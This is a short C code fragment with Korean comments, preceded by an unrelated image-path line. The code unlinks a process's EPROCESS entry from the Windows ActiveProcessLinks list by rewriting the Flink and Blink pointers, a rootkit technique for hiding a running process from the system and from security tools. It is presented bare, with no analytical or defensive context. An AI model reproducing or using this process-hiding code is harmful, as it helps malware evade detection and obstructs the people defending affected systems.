 //ActiveProcessLinks의 Flink와 Blink의 가상 메모리 공간상의 주소를 얻어온다
if( ReadVirtualMemory((BYTE *)pEProcess + nFOffset, &pFlink, sizeof(PVOID)) )
{
    if( ReadVirtualMemory((BYTE *)pEProcess + nBOffset, &pBlink, sizeof(PVOID)) )
    {
        //Flink의 Blink에 Blink를, Blink의 Flink에 Flink를 기록하여,
        //프로세스를 리스트에서 제거한다
        if( WriteVirtualMemory((BYTE *)pFlink + sizeof(PLIST_ENTRY), &pBlink, sizeof(PVOID)) )
        {
            if( WriteVirtualMemory((BYTE *)pBlink, &pFlink, sizeof(PVOID)) )
            {
                CloseHandle(Proc);
                return TRUE;
            }
        }
    }
}